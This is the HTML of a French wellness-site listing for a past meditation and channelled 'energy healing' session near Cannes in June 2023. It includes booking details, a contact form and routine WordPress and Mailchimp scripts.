				  <a href="https://chat.whatsapp.com/BUnQrDAPEPMGymxaCG9AbW" target="_blank"><i class="fa fa-whatsapp"></i></a>	<a href="https://facebook.com/SilentMind-Cannes" target="_blank"><i class="fa fa-facebook"></i></a>		<a href="https://instagram.com/silentmindcannes" target="_blank"><i class="fa fa-instagram"></i></a>									<a href="mailto:contact@silentmind.fr"><i class="fa fa-envelope-o"></i></a>	  &nbsp;	&nbsp;	|
												<div id="sp-shopping-cart">
									<a class="cart-silentmind" href="https://www.silentmind.fr/mon-panier/" title="Voir mon panier"><span class="sp-count">0</span></a>
				</div>
								
			</div>

			
		</div>

	</div>

	<header id="header">

		<div class="container">

			<div id="logo">

				
											<h2><a href="https://www.silentmind.fr/"><img src="https://www.silentmind.fr/wp-content/uploads/2022/04/silentmind-cannes-casques-yoga-meditation-spiritualité-copie.jpg" alt="SilentMind Cannes" /></a></h2>
					
				
			</div>

		</div>

	</header>
	
	<div class="container">
		
		<div id="content">
		
			<div id="main" class="fullwidth post-fullwidth">
			
								
					<article id="post-4465" class="post-4465 type-eventer status-publish has-post-thumbnail hentry eventer-category-harmonisation-energetique-collective-canalises-meditation-guidee eventer-venue-super-cannes-dans-villa-privee eventer-organizer-judith-tedesco-x-julian-tiamo">
	
	<div class="post-header">
		
				<span class="cat"></span>
				
					<h1 class="entry-title">Méditation Julian Tiamo + Soin collectif canalisé COSMICVIBES avec Judith Tedesco, le samedi 3 Juin à 10h00<span class="eventer-status-badge eventer-status-passed"> Terminé</span></h1>
				
				<span class="date"><span class="date updated published">14 mai 2023</span></span>
				
	</div>
	
			
						<div class="post-img">
			<a href="https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/"><img width="1080" height="757" src="https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1-1080x757.jpg" class="attachment-solopine-full-thumb size-solopine-full-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1-1080x757.jpg 1080w, https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1-768x539.jpg 768w, https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1-600x421.jpg 600w, https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1.jpg 1436w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>
		</div>
						
		
	<div class="post-entry">
		
				
			<div class="eventer-is-tickets-active"><div class="eventer eventer-event-single eventer-single-event-details">
  <div class="eventer-cat-header">
    <a href="https://www.silentmind.fr/eventer-category/harmonisation-energetique-collective-canalises-meditation-guidee/" class="pull-right" style="background-color: ">Harmonisation énergétique collective canalisés + méditation guidée</a>
    <h3>Détails de l’événement</h3>
  </div>
  <ul class="eventer-single-event-info">
    <li><span class="eventer-event-venue"><i class="eventer-icon-location-pin"></i> A mi chemin entre Cannes et vallauris, le lieu vous sera communiqué par email (le lieu se situe à 10mn de cannes, entouré par la nature et la mer)</span></li><li><span class="eventer-event-date"><i class="eventer-icon-calendar"></i> 3 juin 2023</span></li>
    <li><span class="eventer-event-time"><i class="eventer-icon-clock"></i> samedi, 10h00 à 12h00</span></li><li><span class="eventer-event-time"><i class="eventer-icon-info"></i> 💡 Merci de venir 10mn (09h50) avant le début de chaque soin, nous mettons à votre disposition: tapis, coussins, plaides, infusion.</span></li><li><span class="eventer-event-time"><i class="eventer-icon-user"></i> Judith Tedesco x Julian Tiamo</span></li>
  </ul>
        <ul class="eventer-actions">
                  <li><a rel=emodal:open title="Contact" class="" href="#eventer-contact-form">Contact</a></li>
                <li><a href="https://www.google.co.in/maps/dir//Super%20Cannes%20dans%20villa%20privée" title="Directions" target="_blank">Voir le lieu de l’événement</a></li>      </ul>
  </div><div class="eventer-modal-static" id="eventer-contact-form"><div class="eventer-modal-body">
						<div class="eventer eventer-event-single"><h3>Prise de contact avec SilentMind</h3>
				<form action="" method="post" class="organizer-contact">
					<div class="organizer-details" style="display: none">4465</div>
					<div class="eventer-date" style="display: none">2023-06-03</div><label>Votre nom et prénom*</label> <input data-meta="" type="text" data-required="1" value="" name="YOUR NAME" class="eventer_add_event_field    " >
<label>Votre email*</label> <input data-meta="" type="email" data-required="1" value="" name="YOUR EMAIL" class="eventer_add_event_field    " ><label>Votre téléphone</label> <input data-meta="" type="number"  value="" name="YOUR PHONE" class="eventer_add_event_field    " ><div class="check-radio-wrap"><label class="">Food Choice*</label> <input data-meta="" type="checkbox" data-required="1"   class="eventer_add_event_field eventer_set_class_for_add " value="1"> 1 <input data-meta="" type="checkbox" data-required="1"   class="eventer_add_event_field eventer_set_class_for_add " value="2"> 2 <input data-meta="" type="checkbox" data-required="1"  checked class="eventer_add_event_field eventer_set_class_for_add " value="3"> 3 <input data-meta="" type="checkbox" data-required="1"   class="eventer_add_event_field eventer_set_class_for_add " value="4"> 4</div><label>Votre message*</label> <textarea data-meta="" data-required="1" rows="4" name="YOUR MESSAGE" class="eventer_add_event_field    " eventer_textarea3221945028></textarea><div class="message"></div>
					<input type="submit" class="eventer-btn" value="Envoyer mon message">
				</form></div>
					</div></div><div class="eventer-front-ticket-area-dynamic"><div class="eventer eventer-event-single">
  <div class="eventer-ticket-details-wrap">
    <div class="eventer-ticket-details" data-date="2023-06-03" data-time="10:00:00" data-slottitle="">
										<h3>Réservez votre séance</h3><input type="input" id="eventer-future-bookings" data-time="asdasdf" class="datepicker" style="display:none;" /><ul class="eventer-tickets-info"><li data-btntxt="Ajouter au panier" data-addedcart="Session ajoutée a votre panier" data-currency="&euro;" data-price="50.00" data-product="4466" data-eventer="4465" data-multi=""  data-edate="1685750400" data-eventerurl="https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/edate/2023-06-03" data-etime="10h00" data-allday="">Désolé, cette session est terminée, n’hésitez pas à consulter nos prochaines sessions</li></ul></div>      <a href="https://www.silentmind.fr/mon-panier/" target="_self" class="eventer-btn eventer-btn-primary">Finalisez votre réservation</a>
      </div>
</div><div class="eventer eventer-event-single eventer-modal-static" id="eventer-ticket-confirmation">
			<div class="eventer-modal-body"><div class="eventer-row equah">
                     <div class="eventer-ticket-confirmation-left eventer-col4 eventer-col10-xs equah-item">
                        <div style="">
                           <div>
                              <div class="equah-item">
                                 <span>Thank <em>you</em> Kindly</span>
                              </div>
                           </div>
                        </div>
                     </div>
                     <div class="eventer-ticket-confirmation-right eventer-col6 eventer-col10-xs equah-item">
                        <div class="eventer-toggle-area"> <div class="eventer-ticket-confirmation-info">
                           <label>Event</label>
                           <h3>Méditation Julian Tiamo + Soin collectif canalisé COSMICVIBES avec Judith Tedesco, le samedi 3 Juin à 10h00<span class="eventer-status-badge eventer-status-passed"> Terminé</span></h3>
                           <div class="eventer-row"><div class="eventer-col5">
                                 <label>Lieu de rendez-vous</label>
                                 <p>Super Cannes dans villa privée</p>
                                 <!--<a href="#">Get directions</a>-->
                              </div><div class="eventer-col5">
                                 <label>Date &amp; Time</label>
                                 <p>samedi, 10h00 à 12h00<br>3 juin 2023</p>
                                 <!--<a href="#">Add to calendar</a>-->
                              </div>
                           </div>
                           <div class="eventer-spacer-30"></div>
                           <div class="eventer-row">
                              <div class="eventer-col5">
                                 <label>Réservation #</label>
                                 <p>000000</p>
                              </div><div class="eventer-col5">
                                 <label>Organizer</label>
                                 <p>Judith Tedesco x Julian Tiamo</p>
                                 <p></p>
                                 <p></p>
                                 <p></p>
                                 <a href="https://www.silentmind.fr/eventer-organizer/judith-tedesco-x-julian-tiamo/">Organizer&#039;s other events</a>
                              </div></div>
                           <div class="eventer-spacer-30"></div><div class="eventer-ticket-confirmation-footer"></div>
                        </div></div>
                     </div>
                  </div></div>
                </div></div></div><div class="eventer-save-share-wrap">  <div class="eventer-single-event-footer eventer clearfix">
    <ul class="pull-left eventer-event-share">
      <li>Partagez cet événement</li>
      <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/"><i class="eventer-icon-social-facebook"></i></a></li>
      <li><a href="https://twitter.com/intent/tweet?source=https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/&text=Event: Méditation Julian Tiamo + Soin collectif canalisé COSMICVIBES avec Judith Tedesco, le samedi 3 Juin à 10h00&lt;span class=&quot;eventer-status-badge eventer-status-passed&quot;&gt; Terminé&lt;/span&gt;:https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/"><i class="eventer-icon-social-twitter"></i></a></li>
      <li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/&title=Méditation Julian Tiamo + Soin collectif canalisé COSMICVIBES avec Judith Tedesco, le samedi 3 Juin à 10h00&lt;span class=&quot;eventer-status-badge eventer-status-passed&quot;&gt; Terminé&lt;/span&gt;&source=https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/"><i class="eventer-icon-social-linkedin"></i></a></li>
      <li><a href="mailto:?subject=Méditation Julian Tiamo + Soin collectif canalisé COSMICVIBES avec Judith Tedesco, le samedi 3 Juin à 10h00&lt;span class=&quot;eventer-status-badge eventer-status-passed&quot;&gt; Terminé&lt;/span&gt;&body=:https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/"><i class="eventer-icon-envelope-letter"></i></a></li>
    </ul>
  </div>
</div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-fadeIn">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:4465,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1684083626660-d5b30c69-ac55-5&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://www.silentmind.fr/wp-admin/admin-ajax.php" data-vc-post-id="4465" data-vc-public-nonce="8574185e8e">
		
	</div>
</div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Nous avons la joie de vous annoncer <b>notre prochain soin collectif canalisé </b>par Judith Tedesco qui vous délivrera <strong>les messages de l&rsquo;Univers.</strong><b></b></p>
<p><b>👉 COSMICVIBES ✨🎵🎧  samedi 3 Juin</b> de <strong>10H00</strong> à  <strong>12H00</strong>  se déroulera cette fois dans un lieu privé au coeur de <strong>la nature</strong>, cadre idéal pour changer d&rsquo;état de conscience.</p>
<p class="p1">Vous vivrez une fusion entre <strong>musique</strong>, <strong>voix</strong>, et <strong>soins énergétiques</strong>, afin que la guérison de <strong>l&rsquo;âme devienne possible.</strong></p>
<p class="p1"><strong>12 places sont disponibles au tarif de 50 euros (paiement sur place).</strong></p>
<p>Nous vous accueillons pour un soin hors du temps dans notre bulle sonore et extrasensorielle.</p>
<p>Au plaisir de partager ce moment avec vous.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>COSMICVIBES, soins collectifs canalisés  en live par l’éclaireuse d’âmes Judith TEDESCO.</strong></p>
<p>La guérison s’effectuera par l’envoi d’ondes sacrées, dirigées vers votre âme et votre champ aurique pour apaiser et soigner jusqu’au plus profond de votre être. Les effets positifs pourront se faire sentir plusieurs jours après la fin du Soin. Soyez curieux et honorez-vous en vous accordant un moment de pure liberté pour vous, pour votre âme, dans la joie.<br />
Soyez connectés à judith TEDESCO, qui canalisera ces soins hautement vibratoires. Des canalisations différentes à chaque soin en fonction des vibrations des participants.<br />
<strong>L’univers est en vous.</strong></p>

		</div>
	</div>

	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="CosmicVibes by Silentmind" width="1080" height="608" src="https://www.youtube.com/embed/rAWfkEhu7Ak?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div>
		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="2194" height="2099" src="https://www.silentmind.fr/wp-content/uploads/2023/04/juith-tedesco.jpg" class="vc_single_image-img attachment-full" alt="" title="juith tedesco" srcset="https://www.silentmind.fr/wp-content/uploads/2023/04/juith-tedesco.jpg 2194w, https://www.silentmind.fr/wp-content/uploads/2023/04/juith-tedesco-768x735.jpg 768w, https://www.silentmind.fr/wp-content/uploads/2023/04/juith-tedesco-1536x1469.jpg 1536w, https://www.silentmind.fr/wp-content/uploads/2023/04/juith-tedesco-2048x1959.jpg 2048w, https://www.silentmind.fr/wp-content/uploads/2023/04/juith-tedesco-1080x1033.jpg 1080w, https://www.silentmind.fr/wp-content/uploads/2023/04/juith-tedesco-600x574.jpg 600w" sizes="(max-width: 2194px) 100vw, 2194px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="2194" height="2099" src="https://www.silentmind.fr/wp-content/uploads/2023/04/julian-tiamo-copie.jpg" class="vc_single_image-img attachment-full" alt="" title="julian tiamo copie" srcset="https://www.silentmind.fr/wp-content/uploads/2023/04/julian-tiamo-copie.jpg 2194w, https://www.silentmind.fr/wp-content/uploads/2023/04/julian-tiamo-copie-768x735.jpg 768w, https://www.silentmind.fr/wp-content/uploads/2023/04/julian-tiamo-copie-1536x1469.jpg 1536w, https://www.silentmind.fr/wp-content/uploads/2023/04/julian-tiamo-copie-2048x1959.jpg 2048w, https://www.silentmind.fr/wp-content/uploads/2023/04/julian-tiamo-copie-1080x1033.jpg 1080w, https://www.silentmind.fr/wp-content/uploads/2023/04/julian-tiamo-copie-600x574.jpg 600w" sizes="auto, (max-width: 2194px) 100vw, 2194px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1650749372564"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 style="text-align: center;"><strong>Immergez vous dans un espace de bien-être</strong></h1>
<p style="text-align: center;">Alliant YOGA, MEDITATION, DANCE &amp; technologie immersive</p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="2000" height="1355" src="https://www.silentmind.fr/wp-content/uploads/2022/05/silentmind-cannes-yoga-connecté-avec-des-casques-meditation-sabrina-yoga-flow-cannes-e1658563203762.jpg" class="vc_single_image-img attachment-full" alt="" title="silentmind cannes yoga connecté avec des casques meditation sabrina yoga flow cannes" srcset="https://www.silentmind.fr/wp-content/uploads/2022/05/silentmind-cannes-yoga-connecté-avec-des-casques-meditation-sabrina-yoga-flow-cannes-e1658563203762.jpg 2000w, https://www.silentmind.fr/wp-content/uploads/2022/05/silentmind-cannes-yoga-connecté-avec-des-casques-meditation-sabrina-yoga-flow-cannes-e1658563203762-768x520.jpg 768w, https://www.silentmind.fr/wp-content/uploads/2022/05/silentmind-cannes-yoga-connecté-avec-des-casques-meditation-sabrina-yoga-flow-cannes-e1658563203762-1536x1041.jpg 1536w, https://www.silentmind.fr/wp-content/uploads/2022/05/silentmind-cannes-yoga-connecté-avec-des-casques-meditation-sabrina-yoga-flow-cannes-e1658563203762-1080x732.jpg 1080w, https://www.silentmind.fr/wp-content/uploads/2022/05/silentmind-cannes-yoga-connecté-avec-des-casques-meditation-sabrina-yoga-flow-cannes-e1658563203762-600x407.jpg 600w" sizes="auto, (max-width: 2000px) 100vw, 2000px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1650624110948"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="340" height="420" src="https://www.silentmind.fr/wp-content/uploads/2022/04/silentmind-cannes-casques-concept-immersif-yoga-meditation-spirituel-copie-3.png" class="vc_single_image-img attachment-full" alt="" title="silentmind cannes casques concept immersif yoga meditation spirituel copie" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong>Prendre soin de soi</strong><br />
dans une bulle sonore hors du temps</p>

		</div>
	</div>
</div></div></div></div>
			
				
		
				
							
										
	</div>
	
		
	<div class="post-meta">
		
				
		<div class="meta-comments">
			<span></span>		</div>
				
				<div class="meta-share">
				
	<span class="share-text">Share</span>
	<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/"><i class="fa fa-facebook"></i></a>	<a target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20M%C3%A9ditation+Julian+Tiamo+%2B+Soin+collectif+canalis%C3%A9+COSMICVIBES+avec+Judith+Tedesco%2C+le+samedi+3+Juin+%C3%A0+10h00%3Cspan+class%3D%22eventer-status-badge+eventer-status-passed%22%3E+Termin%C3%A9%3C%2Fspan%3E&url=https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/"><i class="fa fa-twitter"></i></a>			<a data-pin-do="none" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/&media=https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1.jpg&description=M%C3%A9ditation+Julian+Tiamo+%2B+Soin+collectif+canalis%C3%A9+COSMICVIBES+avec+Judith+Tedesco%2C+le+samedi+3+Juin+%C3%A0+10h00%3Cspan+class%3D%22eventer-status-badge+eventer-status-passed%22%3E+Termin%C3%A9%3C%2Fspan%3E"><i class="fa fa-pinterest"></i></a>
		<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/&title=M%C3%A9ditation+Julian+Tiamo+%2B+Soin+collectif+canalis%C3%A9+COSMICVIBES+avec+Judith+Tedesco%2C+le+samedi+3+Juin+%C3%A0+10h00%3Cspan+class%3D%22eventer-status-badge+eventer-status-passed%22%3E+Termin%C3%A9%3C%2Fspan%3E&summary=&source="><i class="fa fa-linkedin"></i></a>

		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/7fae609883a588fa6619ae3728bc38a16fe3bc96dd27a125f255c63269406b7e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7fae609883a588fa6619ae3728bc38a16fe3bc96dd27a125f255c63269406b7e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>	</div>
	
	<div class="author-content">
		<h5><span class="vcard author"><span class="fn"><a href="https://www.silentmind.fr/author/silentmind/" title="Articles par Silentmind" rel="author">Silentmind</a></span></span></h5>
		<p></p>
					<a target="_blank" class="author-social" href="https://instagram.com/https://instagram.com/silentmindcannes"><i class="fa fa-instagram"></i></a>			</div>
	
</div>			
							
		<div class="post-comments" id="comments">
	
	<div class='comments'></div><div id='comments_pagination'></div>

</div> <!-- end comments div -->
		
</article>						
								
								
			</div>


		<!-- END CONTENT -->
		</div>

	<!-- END CONTAINER -->
	</div>
	<div class="container">
	<div id="instagram-footer">


			</div>
	</div>

	<div id="footer">
		<center>
				<div class="container">
					<div id="top-social" style=" position: relative!important;" class="nosearch">

										<a href="https://chat.whatsapp.com/BUnQrDAPEPMGymxaCG9AbW" target="_blank"><i class="fa fa-whatsapp"></i></a>	<a href="https://facebook.com/SilentMind-Cannes" target="_blank"><i class="fa fa-facebook"></i></a>		<a href="https://instagram.com/silentmindcannes " target="_blank"><i class="fa fa-instagram"></i></a>									<a href="mailto:contact@silentmind.fr"><i class="fa fa-envelope-o"></i></a>
																	<div id="sp-shopping-cart">

									</div>

								</div>
		</center>
		<div class="container">

			<p class="copyright left">SilentMind® 2022 - All Rights Reserved</p>
			<p class="copyright right">Designed &amp; Developed by <a href="http://www.lightworkers.fr">Lightworkers</a> - <a href="https://www.silentmind.fr/anciennes-sessions-silentmind-yoga-cannes">Nos anciens events yoga et méditation</a></p>

		</div>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosemary/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                // ios old devices
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                        audio.setAttribute('controls','')
                    });
                    }, 3000);
                });
            </script>
        		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
		<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
			<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
			<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
			<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
		</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
<script>

const single_player = document.querySelectorAll(".h5ap_single_button");
single_player.forEach(item  => {
	const audio = item.querySelector("audio");
	audio.volume = 0.6;
	item.querySelector('.play').addEventListener("click", function () {
		console.log('Audio');
		single_player.forEach(player => {
			player.querySelector("audio")?.pause();
		})
		setTimeout(() => {
			audio.currentTime = 0;
			audio.play();
		}, 0);

	});

	item.querySelector('.pause').style.display = 'none';
	item.querySelector('.pause').addEventListener("click", function () {
		audio.pause();
	});

	audio.addEventListener("ended", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});

	audio.addEventListener("pause", () => {
		item.querySelector(".play").style.display = 'inline-block';
		item.querySelector(".pause").style.display = 'none';
	});
	audio.addEventListener("play", () => {
		item.querySelector(".play").style.display = 'none';
		item.querySelector(".pause").style.display = 'inline-block';
	});

})

</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.silentmind.fr/wp-admin/admin-ajax.php";
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/11f063cffbf05d015d21efbc0/d67dcf4974dd886ac2d0155e4.js");</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"33756966333","mobile_only":true,"button_delay":3,"whatsapp_web":false,"qr":true,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__qr"><div>Scan the code</div></div>
			</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
